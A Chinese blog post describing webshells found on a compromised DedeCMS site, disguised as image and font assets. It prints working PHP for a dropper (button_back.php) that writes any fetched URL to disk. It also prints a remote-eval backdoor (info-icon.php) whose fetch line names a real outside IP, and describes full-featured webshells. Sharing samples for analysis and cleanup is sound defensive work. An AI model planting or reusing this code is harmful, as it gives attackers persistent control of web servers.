众所周知,织梦的安全性确实差出一种极高的境界,大概就是那种整个服务器几十个网站,就织梦的被黑了进去然后挂了一堆木马。当然那台服务器不是我的,我只是本着帮忙解决和幸灾乐祸的心情清理掉了所有木马,然后把原始的样本复制了一份,于是这篇文章就可以用来水了。其实我也不知道可以写什么东西,所以就直接稍微bb几句,然后丢截图和源码。

总之,做网站还是少用织梦吧,漏洞真的太多。文章里面涉及的木马病毒,公开的代码别用于违法用途哦

文件如下:

1.button_back.php

这个文件出现在织梦的图片素材文件夹中,并且伪装出了这个名字,它的用途很像是接收参数,将一个指定网址的内容复制,并且在网站的目录底下新建文件。代码很短,我直接放出来。

set_time_limit(0);

if(isset($_GET['url']) && isset($_GET['filename'])){

if(httpcopy($_GET['url'], $_GET['filename'])){

echo("Done.");

}else{

echo("Down Error.");

}

}else{

die('Input error.');

}

function httpcopy($url, $file="", $timeout=60) {

$file = empty($file) ? pathinfo($url,PATHINFO_BASENAME) : $file;

$dir = pathinfo($file,PATHINFO_DIRNAME);

!is_dir($dir) && @mkdir($dir,0755,true);

$url = str_replace(" ","%20",$url);

if(function_exists('curl_init')) {

echo "curl ";

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_TIMEOUT, $timeout);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, TRUE);

$temp = curl_exec($ch);

if(@file_put_contents($file, $temp) && !curl_error($ch)) {

return $file;

} else {

return false;

}

} else {

echo "copy ";

$opts = array(

"http"=>array(

"method"=>"GET",

"header"=>"",

"timeout"=>$timeout)

);

$context = stream_context_create($opts);

if(@copy($url, $file, $context)) {

//$http_response_header

return $file;

} else {

return false;

}

}

}



2.fontawesome.php

看名字就知道,它伪装成了fontawesome字体文件,出现在了它的目录下。说实话代码我是没怎么看懂,可能使用来上传的,因为里面出现了整个html表单。

3.info-icon.php

也是伪装成图片素材的木马,代码惊人的简短,反正我是猛然没看出有什么问题,代码如下:

function s(){

//因为typecho提交文章,竟然会解析这种代码,所以还是打上注释

//$contents = file_get_contents('http://23.252.161.21:8686/8group/a.jpg');

a($contents);

}

function a($conn){

$b = '';

eval($b.$conn.$b);

}

s();



它的牛逼之处是访问的时候,是这样的界面。看了以下的图片,不用我说也知道是干啥用的了。



4.kindeditor.php

这是一个典型得不能再典型得大马,我之前也碰到过,和那个基本上一模一样。它的功能相当齐全,甚至还能帮你全面的文件管理,数据库管理,服务器指令执行,和查杀木马,都快赶上一个网站管理面板了。

5.orderinfo.php

伪装成模板文件出现在织梦的目录中,打开之后也是一个大马,功能倒是简单实用,和上面那个的差别不算大,代码风格也挺像的,可能是一个人开发的吧。有意思的是,它得提交登陆表单两次,才能真正进入界面。

以上,就是在一个织梦网站内看到的所有病毒文件,说实话我都觉得这肯定不是一个黑客丢的,而是不同的人反复丢进来,然后再离开,简直不要太惨。

下载地址:

规则之树版权所有,转载请注明来源,标明作者及原文链接